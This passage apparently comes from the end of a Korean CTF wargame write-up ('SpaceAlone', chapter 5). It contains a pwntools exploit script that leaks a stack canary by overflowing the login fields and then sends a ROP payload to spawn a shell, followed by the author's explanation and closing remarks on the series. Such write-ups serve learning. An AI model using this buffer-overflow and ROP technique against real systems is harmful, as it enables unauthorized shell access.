
# canary leak
p.sendafter(b"Username: ", b'A' * 64)
p.sendafter(b"Password: ", b'A' * 57)
p.recvuntil(b"A" * (64 + 57))
canary = u64(b'\x00' + p.recvn(7))
log.info(f"canary leak : {hex(canary)}")
# ROP
p.recvuntil(b'Incorrect code. Try again.\n')
p.sendafter(b'Username: ', b'A' * 64)
payload = b'A' * 56
payload += p64(canary)
payload += b'B' * 8
payload += p64(0x401981)
p.sendafter(b"Password: ", payload)
p.interactive()
제가 작성한 최종 페이로드는 위와 같습니다.
Username이 0x80, Password는 0x40부터 위치했기에 0x40 즉 64바이트만큼의 크기가 존재해서 Username 크기만 딱 덮으면 중간에 널바이트가 껴서 카나리가 출력되지 않을 수 있어서 전부 채워줬고, Password는 카나리의 널바이트까지만 덮어서 카나리까지 출력이 될 수 있도록 57바이트 크기만큼 패딩을 해줬습니다.
이후 패딩한 A를 제외하고 제외했던 널바이트를 추가해서 카나리를 leak하고, 그 다음 실행에서 Username 똑같이 입력하고, Password 부분에서 ROP를 통해서 system(”/bin/sh”)을 실행하도록 만들어줬습니다.
해당 페이로드를 실행하고 Username과 Password 입력을 한 번씩 더 실패하고 30초를 기다리면, 쉘이 정상적으로 따지는 모습을 확인할 수 있고, status를 입력하면 stage6으로 향하는 pw를 얻을 수 있었습니다.
 페이로드는 생각보다 간단했지만, 코드 분석이 생각보다 중요한 재밌는 문제였습니다.
마무리
저는 이번 SpaceAlone을 chapter 1~5까지만 풀어보며 writeup을 작성했습니다.
각각의 문제가 기법이나 페이로드가 엄청나게 복잡하지는 않지만, 코드나 풀이의 방향성이 다른 문제들과는 달리 참신하고 재밌었던 것 같아서 좋았습니다.
전반적으로 문제를 정말 재밌게 만들어주신 것 같아 많은 분들이 풀어보시면, 초보자 분들은 기법을 익히는 기회가, 중급자 분들은 기법에 익숙해지는 기회가, 고수 분들에게는 재밌게 문제를 풀며 게임을 하는 듯한 기분을 느낄 수 있을 것이라는 생각이 들었습니다.
또한 챕터별로 존재하는 이스터에그 같은 스토리들도 생각보다 재밌었습니다!
문제를 만들어주신 모든 분들 정말 수고 많으셨다는 말씀드리며 글을 마치겠습니다.
긴 글을 읽어주셔서 감사합니다.